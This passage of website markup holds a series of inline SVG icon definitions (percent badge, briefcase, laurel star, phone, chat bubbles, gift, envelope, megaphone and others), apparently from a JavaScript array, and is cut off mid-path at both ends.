0 7.5-7.5c0-1.97-.8-3.91-2.2-5.3a7.528 7.528 0 0 0-5.3-2.2c-1.97 0-3.91.8-5.3 2.2zM431.5 291a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5z"/></g></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 207.202 207.202"><path style="stroke-opacity:0;fill: transparent;" d="M121.455 207.202c-4.619 0-8.927-2.35-11.446-6.405a7.496 7.496 0 0 0-6.407-3.563 7.499 7.499 0 0 0-6.408 3.563c-3.005 4.839-8.559 7.251-14.146 6.137-5.588-1.111-9.796-5.462-10.721-11.083a7.497 7.497 0 0 0-4.557-5.744 7.5 7.5 0 0 0-7.284.84c-4.628 3.32-10.68 3.423-15.418.257-4.737-3.166-6.96-8.796-5.664-14.343a7.498 7.498 0 0 0-2.011-7.051 7.502 7.502 0 0 0-7.05-2.012c-5.545 1.302-11.177-.925-14.343-5.663-3.165-4.737-3.064-10.789.257-15.419a7.497 7.497 0 0 0 .84-7.283 7.498 7.498 0 0 0-5.744-4.556c-5.623-.925-9.973-5.134-11.084-10.723-1.111-5.587 1.298-11.14 6.138-14.146 2.231-1.386 3.563-3.78 3.563-6.407s-1.332-5.021-3.563-6.407C1.567 94.188-.842 88.635.269 83.048c1.111-5.589 5.462-9.798 11.084-10.723a7.498 7.498 0 0 0 5.744-4.556 7.497 7.497 0 0 0-.84-7.283c-3.321-4.63-3.422-10.682-.256-15.419 3.165-4.737 8.793-6.964 14.343-5.663a7.498 7.498 0 0 0 7.05-2.012 7.498 7.498 0 0 0 2.011-7.051c-1.298-5.545.926-11.175 5.663-14.341 4.737-3.165 10.79-3.064 15.418.257a7.504 7.504 0 0 0 7.283.84 7.497 7.497 0 0 0 4.557-5.744C73.251 5.732 77.459 1.381 83.047.27c5.588-1.116 11.141 1.297 14.146 6.137a7.498 7.498 0 0 0 6.408 3.563 7.496 7.496 0 0 0 6.407-3.563c3.006-4.839 8.552-7.247 14.146-6.138 5.588 1.111 9.797 5.462 10.722 11.084a7.498 7.498 0 0 0 4.556 5.744 7.496 7.496 0 0 0 7.283-.84c4.63-3.321 10.682-3.422 15.419-.257 4.737 3.166 6.96 8.796 5.663 14.343-.598 2.558.154 5.193 2.012 7.051s4.494 2.608 7.051 2.012c5.543-1.302 11.177.925 14.343 5.663 3.165 4.737 3.064 10.789-.257 15.419a7.497 7.497 0 0 0-.84 7.283 7.498 7.498 0 0 0 5.744 4.556c5.622.925 9.973 5.134 11.084 10.722 1.11 5.588-1.299 11.141-6.138 14.146-2.231 1.386-3.563 3.78-3.563 6.407s1.332 5.021 3.563 6.407c4.839 3.006 7.248 8.559 6.138 14.146-1.111 5.588-5.462 9.797-11.084 10.722a7.498 7.498 0 0 0-5.744 4.556 7.497 7.497 0 0 0 .84 7.283c3.321 4.63 3.422 10.682.257 15.419-3.166 4.736-8.795 6.963-14.343 5.663-2.557-.596-5.193.154-7.051 2.012s-2.609 4.493-2.012 7.051c1.297 5.547-.926 11.177-5.663 14.343-4.735 3.165-10.789 3.064-15.419-.257a7.5 7.5 0 0 0-7.283-.84 7.498 7.498 0 0 0-4.556 5.744c-.925 5.622-5.134 9.973-10.722 11.084-.904.179-1.808.266-2.699.267zm-17.854-15.969c4.716 0 9.017 2.392 11.505 6.397 2.031 3.272 5.404 3.91 7.878 3.419 2.478-.493 5.347-2.373 5.973-6.174.765-4.652 3.823-8.508 8.18-10.313s9.246-1.24 13.077 1.508c3.129 2.246 6.487 1.546 8.588.143 2.1-1.403 4.03-4.238 3.154-7.988a13.463 13.463 0 0 1 3.61-12.659 13.456 13.456 0 0 1 12.659-3.61c3.754.875 6.585-1.055 7.988-3.154s2.103-5.459-.143-8.588c-2.749-3.832-3.313-8.721-1.508-13.077s5.66-7.415 10.313-8.18c3.801-.626 5.681-3.495 6.174-5.973.492-2.477-.147-5.847-3.419-7.878-4.006-2.488-6.397-6.789-6.397-11.505s2.392-9.017 6.397-11.505c3.271-2.031 3.911-5.401 3.419-7.878-.493-2.478-2.373-5.347-6.174-5.973-4.652-.765-8.508-3.823-10.313-8.18s-1.241-9.245 1.508-13.077c2.245-3.129 1.546-6.488.143-8.588s-4.234-4.029-7.988-3.154c-4.592 1.078-9.324-.276-12.659-3.61a13.46 13.46 0 0 1-3.61-12.659c.876-3.75-1.055-6.585-3.154-7.988-2.101-1.404-5.46-2.103-8.588.143a13.46 13.46 0 0 1-13.077 1.508 13.461 13.461 0 0 1-8.18-10.313c-.626-3.801-3.495-5.681-5.973-6.174-2.476-.492-5.847.146-7.878 3.419-2.488 4.006-6.789 6.397-11.505 6.397s-9.017-2.392-11.504-6.397c-2.032-3.272-5.401-3.908-7.879-3.419-2.477.493-5.346 2.373-5.971 6.174a13.464 13.464 0 0 1-8.181 10.313 13.46 13.46 0 0 1-13.077-1.508c-3.129-2.245-6.488-1.545-8.587-.143s-4.031 4.238-3.154 7.988a13.464 13.464 0 0 1-3.611 12.659 13.455 13.455 0 0 1-12.658 3.61c-3.751-.876-6.586 1.055-7.989 3.154-1.403 2.1-2.103 5.459.143 8.588 2.749 3.832 3.313 8.721 1.508 13.077s-5.66 7.415-10.313 8.18c-3.8.626-5.681 3.495-6.173 5.973-.492 2.477.147 5.847 3.418 7.878 4.006 2.488 6.398 6.789 6.398 11.505s-2.392 9.017-6.398 11.505c-3.271 2.031-3.911 5.401-3.418 7.878.493 2.478 2.373 5.347 6.174 5.973 4.653.765 8.508 3.823 10.313 8.18s1.241 9.245-1.508 13.077c-2.245 3.129-1.546 6.488-.143 8.588 1.402 2.1 4.234 4.028 7.988 3.154a13.46 13.46 0 0 1 12.659 3.61 13.461 13.461 0 0 1 3.611 12.659c-.877 3.75 1.055 6.586 3.154 7.988 2.099 1.402 5.457 2.103 8.587-.143a13.462 13.462 0 0 1 13.078-1.508 13.462 13.462 0 0 1 8.181 10.313c.625 3.801 3.494 5.681 5.971 6.174 2.478.489 5.847-.147 7.879-3.419a13.454 13.454 0 0 1 11.502-6.397zm25.116-47.215c-8.437 0-15.301-6.864-15.301-15.301s6.864-15.301 15.301-15.301 15.301 6.864 15.301 15.301-6.864 15.301-15.301 15.301zm0-24.601c-5.129 0-9.301 4.172-9.301 9.301 0 5.129 4.172 9.301 9.301 9.301s9.301-4.172 9.301-9.301c0-5.129-4.172-9.301-9.301-9.301zm-62.532 24.601a2.998 2.998 0 0 1-2.121-5.121l74.833-74.834a2.998 2.998 0 0 1 4.242 0 2.998 2.998 0 0 1 0 4.242l-74.833 74.834a2.991 2.991 0 0 1-2.121.879zm12.3-50.232c-8.437 0-15.3-6.864-15.3-15.301s6.864-15.301 15.3-15.301 15.3 6.864 15.3 15.301-6.864 15.301-15.3 15.301zm0-24.602c-5.128 0-9.3 4.172-9.3 9.301s4.172 9.301 9.3 9.301 9.3-4.172 9.3-9.301-4.172-9.301-9.3-9.301z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 166.375 166.375"><path style="stroke-opacity:0;fill: transparent;" d="M153.551 152.792H12.823C5.753 152.792 0 147.039 0 139.968v-87.48c0-7.07 5.753-12.823 12.823-12.823h36.214V24.776c0-6.172 5.021-11.193 11.193-11.193h45.913c6.173 0 11.194 5.021 11.194 11.193v14.889h36.213c7.071 0 12.824 5.753 12.824 12.823v87.479c.001 7.072-5.752 12.825-12.823 12.825zM5 71.079v68.889c0 4.314 3.51 7.824 7.823 7.824h140.728c4.314 0 7.824-3.51 7.824-7.824V71.009L94.71 94.777v14.854a2.5 2.5 0 0 1-2.5 2.5H74.165a2.5 2.5 0 0 1-2.5-2.5V94.782L5 71.079zm78.188 36.052h6.522V96.56l-5.675 2.023a2.504 2.504 0 0 1-1.678.001l-5.692-2.024v10.571h6.523zM5 65.772l78.194 27.803L161.375 65.7V52.488c0-4.313-3.51-7.823-7.824-7.823H12.823C8.51 44.665 5 48.175 5 52.488v13.284zm49.037-26.107h58.301V24.776a6.2 6.2 0 0 0-6.194-6.193H60.23a6.2 6.2 0 0 0-6.193 6.193v14.889z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path style="stroke-opacity:0;fill: transparent;" d="M330.405 265.891a8.256 8.256 0 0 0-6.669-5.626l-41.68-6.057-18.641-37.771a8.267 8.267 0 0 0-14.826 0l-18.641 37.771-41.681 6.057a8.265 8.265 0 0 0-4.583 14.1l30.161 29.4-7.12 41.514a8.27 8.27 0 0 0 3.289 8.085 8.269 8.269 0 0 0 8.705.629L256 334.392l37.281 19.601a8.26 8.26 0 0 0 3.846.949 8.263 8.263 0 0 0 8.148-9.664l-7.12-41.514 30.161-29.399a8.271 8.271 0 0 0 2.089-8.474zm-46.902 29.069a8.262 8.262 0 0 0-2.376 7.318l5.024 29.288-26.302-13.828a8.272 8.272 0 0 0-7.693 0l-26.302 13.828 5.023-29.289a8.264 8.264 0 0 0-2.376-7.316l-21.279-20.741 29.407-4.273a8.262 8.262 0 0 0 6.224-4.522l13.152-26.647 13.152 26.647a8.268 8.268 0 0 0 6.224 4.522l29.406 4.273-21.284 20.74z"/><path d="M117.121 217.987c33.705 0 65.351-20.995 77.226-54.533a8.266 8.266 0 0 0-5.034-10.551c-20.5-7.259-42.59-6.136-62.245 3.143a186.29 186.29 0 0 1 16.411-18.778 8.266 8.266 0 1 0-11.691-11.69 203.656 203.656 0 0 0-12.075 13.207c-.905-24.555-12.766-48.449-34.287-63.764a8.267 8.267 0 0 0-11.528 1.942c-12.675 17.812-17.656 39.493-14.024 61.05 3.362 19.95 13.737 37.571 29.379 50.136a201.11 201.11 0 0 0-7.139 19.191 83.134 83.134 0 0 0-5.679-10.577c-11.708-18.462-29.904-31.26-51.236-36.037a8.269 8.269 0 0 0-9.873 6.261c-9.518 42.504 16.059 84.824 57.447 96.585a203.65 203.65 0 0 0 1.085 26.258 83.536 83.536 0 0 0-6.01-4.873C50.233 272.01 28.636 266.698 7.02 269.996a8.265 8.265 0 0 0-6.924 9.419c3.299 21.611 14.817 40.643 32.432 53.59 14.203 10.44 30.997 15.916 48.299 15.916 2.769 0 5.552-.154 8.338-.436a200.367 200.367 0 0 0 11.701 22.997c-25.575-8.2-54.672-3.717-76.953 14.529a8.268 8.268 0 0 0-1.158 11.634c13.85 16.913 33.458 27.421 55.212 29.587 2.765.276 5.519.411 8.26.411 16.883 0 33.172-5.19 47.004-14.972 9.305 9.122 19.464 17.358 30.241 24.474a8.262 8.262 0 0 0 11.454-2.343 8.269 8.269 0 0 0-2.343-11.454 186.938 186.938 0 0 1-29.104-23.775c-19.915-19.915-34.333-43.273-43.279-68.172 39.254-15.129 61.092-58.205 49.077-99.297a8.268 8.268 0 0 0-10.254-5.615c-20.983 6.135-38.32 20.075-48.819 39.25-.334.61-.636 1.23-.953 1.846a186.531 186.531 0 0 1 7.666-52.158 81.22 81.22 0 0 0 20.204 2.56zm-44.715 28.092c-27.378-10.17-44.775-37.605-42.299-66.706 13.329 4.931 24.624 14.034 32.364 26.241 7.74 12.207 11.16 26.307 9.935 40.465zM42.32 319.684c-11.646-8.561-19.953-20.455-23.956-34.09a73.79 73.79 0 0 1 1.052-.009c28.775 0 54.426 19.115 62.592 46.79-14.211.236-28.042-4.13-39.688-12.691zm37.286 91.096c-14.383-1.432-27.59-7.434-37.983-17.127 24.886-15.284 57.212-12.067 78.598 7.826-12.1 7.452-26.234 10.731-40.615 9.301zm25.099-137.102c6.942-12.678 17.63-22.487 30.614-28.264 4.338 28.881-11.263 57.377-37.932 69.282-2.129-14.05.378-28.34 7.318-41.018zm29.171-102.573c13.047-6.224 27.455-7.928 41.364-5.018-13.375 25.963-42.692 39.953-71.291 34.009 6.492-12.643 16.882-22.766 29.927-28.991zm-57.7-35.84c-2.402-14.254-.085-28.575 6.534-41.151 21.291 19.99 26.689 52.025 13.123 77.889-10.374-9.713-17.256-22.485-19.657-36.738zm354.997 213.656c17.301 0 34.098-5.477 48.299-15.916 17.614-12.948 29.134-31.979 32.432-53.591a8.267 8.267 0 0 0-6.924-9.419c-25.062-3.827-49.249 4.205-66.843 19.889a203.81 203.81 0 0 0 1.09-26.314c19.369-5.49 35.834-17.737 46.701-34.875 11.707-18.462 15.523-40.378 10.747-61.71-.996-4.456-5.417-7.256-9.872-6.261-21.332 4.776-39.529 17.575-51.235 36.037a83.153 83.153 0 0 0-5.68 10.578 200.958 200.958 0 0 0-7.139-19.192c33.464-26.915 40.574-75.749 15.356-111.186a8.256 8.256 0 0 0-5.361-3.358 8.246 8.246 0 0 0-6.167 1.416c-17.812 12.675-29.621 31.528-33.254 53.086a83.277 83.277 0 0 0-1.075 10.632 203.11 203.11 0 0 0-12.036-13.16 8.267 8.267 0 0 0-11.691 11.69 186.264 186.264 0 0 1 16.41 18.778c-19.653-9.278-41.744-10.403-62.243-3.143a8.266 8.266 0 0 0-5.034 10.551c11.875 33.541 43.517 54.533 77.226 54.533a81.24 81.24 0 0 0 20.203-2.559 186.573 186.573 0 0 1 7.667 52.239c-9.911-19.278-27.374-34.628-49.771-41.177a8.266 8.266 0 0 0-10.254 5.615c-6.136 20.983-3.734 43.099 6.765 62.274 9.39 17.15 24.261 30.094 42.308 37.03-8.947 24.897-23.365 48.252-43.277 68.166a186.886 186.886 0 0 1-29.104 23.775 8.268 8.268 0 0 0 9.111 13.797c10.782-7.119 20.941-15.355 30.246-24.478 14.195 10.022 30.677 14.933 47.078 14.933 23.71 0 47.236-10.223 63.396-29.955a8.268 8.268 0 0 0-1.158-11.634c-16.914-13.85-38.21-20.282-59.962-18.119a82.661 82.661 0 0 0-16.949 3.519 200.294 200.294 0 0 0 11.659-22.926c2.783.282 5.565.435 8.335.435zm50.728-169.542c1.223 14.158-2.195 28.257-9.935 40.464-7.741 12.207-19.036 21.31-32.364 26.241-2.476-29.1 14.921-56.536 42.299-66.705zm11.729 106.214c-8.268 28.009-34.446 47.221-63.634 46.776 8.268-28.009 34.429-47.257 63.634-46.776zM336.761 166.087c13.909-2.911 28.315-1.205 41.361 5.018 13.046 6.223 23.437 16.348 29.928 28.99-28.606 5.938-57.915-8.045-71.289-34.008zm79.401 5.915c-6.62-12.576-8.936-26.897-6.534-41.151 2.402-14.253 9.283-27.025 19.657-36.738 13.566 25.863 8.168 57.899-13.123 77.889zm13.601 212.341c14.389-1.432 28.515 1.848 40.615 9.302-21.385 19.89-53.713 23.109-78.598 7.826 10.393-9.694 23.6-15.695 37.983-17.128zM414.607 314.7c-12.985-5.776-23.672-15.585-30.614-28.263s-9.447-26.968-7.319-41.019c26.669 11.905 42.271 40.401 37.933 69.282z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 183.5 183.5"><path style="stroke-opacity:0;fill: transparent;" d="M145 183.5H38.5C17.271 183.5 0 166.229 0 145V38.5C0 17.271 17.271 0 38.5 0H145c21.229 0 38.5 17.271 38.5 38.5V145c0 21.229-17.271 38.5-38.5 38.5zm-50.25-6H145c17.921 0 32.5-14.58 32.5-32.5V94.75H94.75v82.75zM6 94.75V145c0 17.92 14.579 32.5 32.5 32.5h50.25V94.75H6zm88.75-6h82.75V38.5C177.5 20.58 162.921 6 145 6H94.75v82.75zM6 88.75h82.75V6H38.5C20.579 6 6 20.58 6 38.5v50.25zm56.61 62.49a2.992 2.992 0 0 1-2.121-.878l-11.786-11.786-11.785 11.786a3 3 0 0 1-4.242-4.242l11.785-11.786-11.785-11.785a2.998 2.998 0 1 1 4.242-4.242l11.785 11.786 11.786-11.786a3 3 0 0 1 4.242 4.242l-11.785 11.785 11.785 11.786a2.998 2.998 0 0 1-2.121 5.12zm75.03 0h-.073a3 3 0 1 1 0-6c1.657 0 3.037 1.343 3.037 3s-1.307 3-2.964 3zm15.989-13.907h-32.052a3 3 0 1 1 0-6h32.052a3 3 0 1 1 0 6zm-15.958-13.906h-.136a3 3 0 1 1 0-6h.136a3 3 0 1 1 0 6zm-88.968-58.76a3 3 0 0 1-3-3V48.333H32.37a3 3 0 1 1 0-6h13.333V29a3 3 0 1 1 6 0v13.333h13.334a3 3 0 1 1 0 6H51.703v13.333a3 3 0 0 1-3 3.001zm105.234-16.334H121.27a3 3 0 1 1 0-6h32.667a3 3 0 1 1 0 6z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.732 29.732"><path style="stroke-opacity:0;fill: transparent;" d="M23.896 29.732c-1.237 0-2.731-.31-4.373-.93-3.603-1.358-7.521-4.042-11.035-7.556C4.973 17.732 2.289 13.812.93 10.21-.307 6.934-.31 4.246.92 3.016c.177-.178.358-.368.544-.563C2.587 1.272 3.886-.08 5.538.004c1.16.048 2.283.768 3.434 2.198 3.396 4.226 1.866 5.732.094 7.478l-.313.31c-.29.29-.84 1.634 4.26 6.731 1.665 1.664 3.084 2.882 4.217 3.619.714.464 1.987 1.167 2.514.642l.315-.318c1.744-1.77 3.251-3.296 7.474.099 1.431 1.15 2.149 2.272 2.198 3.433.069 1.681-1.271 2.953-2.452 4.075-.195.186-.385.366-.562.542-.614.613-1.591.919-2.821.919zM5.419 1.002c-1.195 0-2.275 1.136-3.23 2.141-.192.201-.378.397-.562.58-.916.915-.822 3.324.238 6.134 1.31 3.472 3.913 7.266 7.329 10.683 3.415 3.415 7.208 6.018 10.681 7.327 2.811 1.063 5.218 1.154 6.134.237.183-.183.379-.369.58-.56 1.027-.976 2.191-2.082 2.141-3.309-.034-.843-.648-1.75-1.825-2.695-3.52-2.828-4.503-1.83-6.135-.176l-.32.323c-.779.781-2.047.606-3.766-.51-1.191-.775-2.665-2.037-4.379-3.751-4.232-4.23-5.586-6.818-4.26-8.146l.318-.315c1.658-1.632 2.659-2.617-.171-6.138-.946-1.175-1.852-1.789-2.696-1.824l-.077-.001z"/><g><path style="stroke-opacity:0;fill: transparent;" d="M19.552 10.68a.5.5 0 0 1-.354-.853l9.68-9.68a.5.5 0 0 1 .707.707l-9.68 9.68a.494.494 0 0 1-.353.146z"/><path style="stroke-opacity:0;fill: transparent;" d="M26.954 10.68h-7.402a.5.5 0 0 1-.5-.5V2.779a.5.5 0 0 1 1 0V9.68h6.902a.5.5 0 0 1 0 1z"/></g></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 455 455"><g><path style="stroke-opacity:0;fill: transparent;" d="M419.967 162.004c-21.894-21.728-52.521-37.201-86.24-43.57a7.5 7.5 0 1 0-2.784 14.74C395.154 145.302 440 189.928 440 241.696c0 42.636-30.352 80.956-79.21 100.006a7.5 7.5 0 0 0-4.688 5.847c-2.964 19.25 1.082 38.841 10.969 55.161-21.588-5.766-39.074-22.333-45.875-44.782a7.5 7.5 0 0 0-7.827-5.297c-5.297.46-10.636.694-15.869.694-46.659 0-90.456-18-117.157-48.151a7.5 7.5 0 1 0-11.23 9.944c29.504 33.316 77.5 53.207 128.387 53.207 3.738 0 7.524-.11 11.313-.328 5.437 14.023 14.79 26.508 26.772 35.604 14.075 10.685 30.851 16.332 48.512 16.332a7.5 7.5 0 0 0 5.328-12.779c-13.83-13.961-20.775-33.575-19.005-53.169 24.22-10.168 44.756-25.233 59.594-43.76C446.36 289.816 455 266.12 455 241.696c0-28.969-12.441-57.271-35.033-79.692z"/><path style="stroke-opacity:0;fill: transparent;" d="M315 161.696c0-34.155-16.61-66.156-46.771-90.109-29.653-23.55-68.978-36.519-110.729-36.519-41.754 0-81.08 12.969-110.731 36.519C16.609 95.54 0 127.541 0 161.696c0 24.424 8.64 48.121 24.985 68.529 14.838 18.526 35.375 33.592 59.594 43.76 1.77 19.594-5.175 39.208-19.005 53.169a7.5 7.5 0 0 0 5.328 12.779c17.662 0 34.437-5.647 48.512-16.332 11.982-9.095 21.335-21.581 26.772-35.604 3.789.218 7.575.328 11.313.328 41.752 0 81.077-12.969 110.729-36.519C298.39 227.852 315 195.851 315 161.696zM141.631 272.63a7.495 7.495 0 0 0-7.827 5.297c-6.801 22.448-24.286 39.015-45.875 44.781 9.887-16.319 13.933-35.911 10.969-55.161a7.5 7.5 0 0 0-4.688-5.847C45.352 242.652 15 204.332 15 161.696c0-61.552 63.925-111.628 142.5-111.628S300 100.144 300 161.696s-63.925 111.628-142.5 111.628c-5.233 0-10.572-.233-15.869-.694z"/></g></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 463 463"><g><path style="stroke-opacity:0;fill: transparent;" d="M439.5 50.581h-416c-12.958 0-23.5 10.542-23.5 23.5V388.92c0 12.958 10.542 23.5 23.5 23.5h416c12.958 0 23.5-10.542 23.5-23.5V74.081c0-12.958-10.542-23.5-23.5-23.5zm-416 15h416c4.687 0 8.5 3.813 8.5 8.5V310.71h-76.103L222.352 161.165a7.5 7.5 0 0 0-10.606 0l-81.407 81.406-30.826-30.826a7.5 7.5 0 0 0-10.606 0L15 285.651V74.081c0-4.687 3.813-8.5 8.5-8.5zm416 331.838h-416c-4.687 0-8.5-3.813-8.5-8.5v-82.055l79.209-79.209 30.823 30.823.002.002.002.002 36.127 36.127a7.5 7.5 0 0 0 10.606 0 7.5 7.5 0 0 0 0-10.606l-30.826-30.826 76.103-76.103 146.438 146.438a7.497 7.497 0 0 0 5.303 2.197H448v63.209c0 4.688-3.813 8.501-8.5 8.501z"/><path style="stroke-opacity:0;fill: transparent;" d="M354.338 195.645c20.073 0 36.403-16.331 36.403-36.403s-16.331-36.403-36.403-36.403-36.403 16.33-36.403 36.403 16.331 36.403 36.403 36.403zm0-57.806c11.802 0 21.403 9.601 21.403 21.403s-9.602 21.403-21.403 21.403-21.403-9.602-21.403-21.403 9.602-21.403 21.403-21.403z"/></g></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 395.374 395.374"><path style="stroke-opacity:0;fill: transparent;" d="M387.876 94.902H273.702c11.513-6.518 20.934-14.953 28.182-25.278 12.214-17.399 5.531-36.432-7.382-46.241-12.891-9.793-32.99-11.124-46.457 5.285-11.166 13.606-18.507 28.396-23.291 41.08-5.936-7.878-15.366-12.982-25.968-12.982h-2.195c-10.602 0-20.032 5.104-25.968 12.982-4.783-12.684-12.125-27.474-23.291-41.08-13.468-16.409-33.563-15.079-46.457-5.285-12.913 9.809-19.596 28.843-7.382 46.241 7.248 10.325 16.669 18.76 28.182 25.278H7.5a7.5 7.5 0 0 0-7.5 7.5v78.016a7.5 7.5 0 0 0 7.5 7.5h10.443v183.813a7.5 7.5 0 0 0 7.5 7.5h344.489a7.5 7.5 0 0 0 7.5-7.5V187.918h10.442a7.5 7.5 0 0 0 7.5-7.5v-78.016a7.497 7.497 0 0 0-7.498-7.5zM105.771 61.006c-7.118-10.139-3.03-20.203 4.178-25.679 3.397-2.581 7.593-4.217 11.901-4.217 4.807 0 9.753 2.038 13.887 7.074 16.036 19.539 23.373 42.41 26.445 55.193-25.777-4.857-44.724-15.721-56.411-32.371zm58.319 303.225H32.943V187.918H164.09v176.313zm.001-191.313H25.531c-.029 0-.058-.004-.087-.004-.029 0-.058.004-.087.004H15v-63.016h149.091v63.016zm52.195 191.313h-37.195V187.918h37.195v176.313zm0-191.313h-37.195v-63.016h37.195v63.016zm0-78.016h-37.195v-5.635c0-9.65 7.85-17.5 17.5-17.5h2.195c9.649 0 17.5 7.85 17.5 17.5v5.635zm43.355-56.717c4.134-5.038 9.08-7.074 13.887-7.074 4.308 0 8.504 1.637 11.901 4.217 7.208 5.476 11.296 15.54 4.178 25.679-11.688 16.65-30.635 27.514-56.411 32.371 3.072-12.784 10.408-35.654 26.445-55.193zm-28.355 326.046V187.918h131.147v176.313H231.286zm149.091-191.313h-10.356c-.029 0-.058-.004-.087-.004s-.058.004-.087.004h-138.56v-63.016h149.09v63.016z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 332.589 332.589"><path style="stroke-opacity:0;fill: transparent;" d="M294.034 45.785H38.561C17.295 45.785 0 63.079 0 84.346v163.896c0 21.266 17.295 38.561 38.561 38.561h255.467c21.266 0 38.561-17.295 38.561-38.561V84.339c.006-21.26-17.295-38.554-38.555-38.554zm0 12.853c1.767 0 3.49.18 5.161.527.54.109 1.028.334 1.555.476 1.105.302 2.224.578 3.265 1.015.566.238 1.054.591 1.607.868.932.476 1.896.919 2.764 1.497.501.347.932.784 1.408 1.17.816.636 1.658 1.234 2.397 1.973.424.418.752.932 1.144 1.388.688.784 1.407 1.542 1.999 2.41.353.514.591 1.105.906 1.645.514.893 1.067 1.755 1.472 2.712.263.611.392 1.279.604 1.922.328.951.688 1.889.906 2.886.148.713.148 1.478.238 2.217.116.958.276 1.896.289 2.886l-121.917 74.526h-.013l-31.53 19.287-31.53-19.287h-.006L12.867 84.224c.006-.938.18-1.838.276-2.757.096-.784.096-1.587.251-2.346.18-.893.521-1.716.797-2.564.238-.746.405-1.53.707-2.249.341-.803.823-1.517 1.234-2.275.386-.688.694-1.427 1.138-2.076.482-.707 1.086-1.324 1.639-1.979.501-.611.945-1.26 1.504-1.819.598-.598 1.298-1.073 1.954-1.613.623-.501 1.189-1.073 1.851-1.517.707-.482 1.504-.823 2.269-1.228.694-.379 1.356-.823 2.095-1.138.945-.405 1.973-.643 2.969-.925.623-.18 1.208-.443 1.845-.572a25.347 25.347 0 0 1 5.167-.527c-.002-.001 255.471-.001 255.471-.001zm-281.18 40.65l109.584 67-109.584 67.006V99.288zm25.707 174.656c-1.767 0-3.496-.18-5.167-.521-.784-.161-1.504-.469-2.269-.701-.855-.257-1.735-.45-2.545-.79-.977-.411-1.864-.977-2.783-1.504-.514-.302-1.08-.527-1.575-.861-.887-.598-1.665-1.324-2.468-2.024-.437-.379-.932-.694-1.337-1.105-.726-.72-1.324-1.555-1.96-2.359-.386-.482-.835-.919-1.189-1.433-.521-.765-.9-1.626-1.337-2.442-.341-.649-.752-1.24-1.041-1.922-.328-.765-.501-1.594-.752-2.397-.257-.803-.578-1.581-.752-2.416-.154-.765-.161-1.581-.251-2.365-.09-.925-.263-1.812-.27-2.751l121.891-74.532 31.53 19.281 31.53-19.281 121.911 74.532c-.013.938-.174 1.825-.276 2.744-.09.784-.103 1.6-.251 2.365-.174.835-.501 1.613-.752 2.416-.251.803-.424 1.632-.752 2.397-.289.675-.701 1.273-1.041 1.922-.437.816-.816 1.677-1.343 2.442-.353.514-.803.945-1.183 1.433-.643.803-1.228 1.639-1.96 2.359-.411.405-.906.726-1.343 1.105-.803.701-1.581 1.433-2.461 2.024-.501.334-1.067.559-1.581.861-.919.527-1.793 1.093-2.776 1.504-.816.341-1.697.533-2.545.791-.765.231-1.478.54-2.275.701a25.717 25.717 0 0 1-5.161.521H38.561v.006zm281.18-40.65l-109.597-67.006 109.597-67.006v134.012z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path style="stroke-opacity:0;fill: transparent;" d="M123.864 218.429H50.477c-4.496 0-8.141 3.644-8.141 8.141s3.645 8.141 8.141 8.141h73.387c4.497 0 8.141-3.644 8.141-8.141s-3.644-8.141-8.141-8.141zm7.137-26.938H57.613a8.14 8.14 0 0 0-8.141 8.141 8.14 8.14 0 0 0 8.141 8.141H131a8.14 8.14 0 0 0 8.141-8.141 8.14 8.14 0 0 0-8.14-8.141zm0 53.878H57.613a8.14 8.14 0 0 0-8.141 8.141 8.14 8.14 0 0 0 8.141 8.141H131a8.14 8.14 0 0 0 8.141-8.141 8.14 8.14 0 0 0-8.14-8.141z"/><path style="stroke-opacity:0;fill: transparent;" d="M480.828 106.752c-20.844-33.317-48.959-51.667-79.164-51.667-18.129 0-35.503 6.617-51.006 19.106-56.045 19.227-144.645 42.941-251.07 47.974C43.745 124.805 0 170.665 0 226.571c0 53.719 40.392 98.156 93.098 103.893v79.428c0 25.93 21.095 47.024 47.024 47.024 25.929 0 47.024-21.095 47.024-47.024v-12.338c25.158-3.415 44.821-24.353 46.232-50.085 47.076 9.363 86.95 21.076 117.282 31.482 15.502 12.488 32.876 19.105 51.004 19.105 30.205 0 58.32-18.348 79.164-51.666C500.93 314.261 512 271.708 512 226.57c0-45.136-11.07-87.689-31.172-119.818zm-309.966 303.14c0 16.951-13.791 30.741-30.741 30.741s-30.741-13.79-30.741-30.741v-78.389c2.417.142 4.839.296 7.262.459.149.01.3.018.449.029a885.953 885.953 0 0 1 7.762.56 900.045 900.045 0 0 1 46.007 4.719v52.645h.001v19.977zm46.318-65.387c0 18.075-12.935 33.187-30.035 36.565v-41.544a932.266 932.266 0 0 1 30.035 4.917v.062zm-105.436-29.171l-.554-.034a868.739 868.739 0 0 0-10.832-.586c-47.144-2.231-84.075-40.947-84.075-88.144s36.931-85.913 84.075-88.141c91.967-4.349 170.87-22.402 227.519-39.733-4.534 6.319-8.696 13.196-12.465 20.535l-.086.169c-23.219 45.58-28.791 97.693-20.913 147.876 3.57 22.735 10.378 45.901 20.895 66.435l.107.212c3.768 7.334 7.928 14.207 12.46 20.523-54.292-16.611-129.039-33.877-216.131-39.112zm355.281 22.421c-17.759 28.385-40.972 44.019-65.361 44.019-14.414 0-28.416-5.463-41.125-15.789a8.118 8.118 0 0 0-.549-.497 100.06 100.06 0 0 1-8.741-8.173l-.035-.037a108.406 108.406 0 0 